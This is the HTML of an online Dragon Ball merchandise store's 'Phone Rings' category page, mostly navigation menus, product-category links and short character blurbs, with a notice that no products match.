<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
				
				
			<div data-rocket-location-hash="9904422b6df15d5c3790f2a6cb694652" class="shoptimizer-category-banner">
							<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<h1>Dragon Ball Phone Rings</h1>
					<div class="taxonomy-description"><p>Dragon Ball Phone Rings. If you are looking for some cute thing to decorate your smart phone, you are in the right store. Our Dragon Ball Store provides you with not only lovely but high quality Dragon Ball Phone Rings. Owning ones is the way to express your love for the series.</p>
<p> </p>
</div>				</div>
			</div>
				
	<div data-rocket-location-hash="42c7a393bd04b2feb5554cef20ffac78" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="b68298e00a5e533f92b0ff788d7df12a" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/">Dragon Ball Accessories</a><span class="breadcrumb-separator"> / </span>Dragon Ball Phone Rings</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dragonball.store/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="woocommerce_product_categories-14" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-717"><a href="https://dragonball.store/collections/akira-toriyama-memories/">Akira Toriyama Memories</a></li>
<li class="cat-item cat-item-997 cat-parent current-cat-parent"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/">Dragon Ball Accessories</a><ul class='children'>
<li class="cat-item cat-item-1000"><a href="https://dragonball.store/collections/dragon-ball-alarm-clock/">Dragon Ball Alarm Clock</a></li>
<li class="cat-item cat-item-1002"><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/">Dragon Ball Backpacks</a></li>
<li class="cat-item cat-item-1003"><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/">Dragon Ball Bags</a></li>
<li class="cat-item cat-item-1004"><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/">Dragon Ball Bracelets</a></li>
<li class="cat-item cat-item-1005"><a href="https://dragonball.store/collections/dragon-ball-cable-protector/">Dragon Ball Cable Protector</a></li>
<li class="cat-item cat-item-1013"><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/">Dragon Ball Face Masks</a></li>
<li class="cat-item cat-item-1025"><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/">Dragon Ball Keycaps</a></li>
<li class="cat-item cat-item-1026"><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/">Dragon Ball Keychains</a></li>
<li class="cat-item cat-item-1035"><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/">Dragon Ball Mouse Pads</a></li>
<li class="cat-item cat-item-1036"><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/">Dragon Ball Mugs</a></li>
<li class="cat-item cat-item-1037"><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/">Dragon Ball Necklaces</a></li>
<li class="cat-item cat-item-1039"><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/">Dragon Ball Notebook</a></li>
<li class="cat-item cat-item-1041"><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/">Dragon Ball Pencil Cases</a></li>
<li class="cat-item cat-item-1042"><a href="https://dragonball.store/collections/dragon-ball-phone-ring/">Dragon Ball Phone Ring</a></li>
<li class="cat-item cat-item-1045"><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/">Dragon Ball Pins</a></li>
<li class="cat-item cat-item-1046"><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/">Dragon Ball Playing Cards</a></li>
<li class="cat-item cat-item-1065"><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/">Dragon Ball Wallets</a></li>
</ul>
</li>
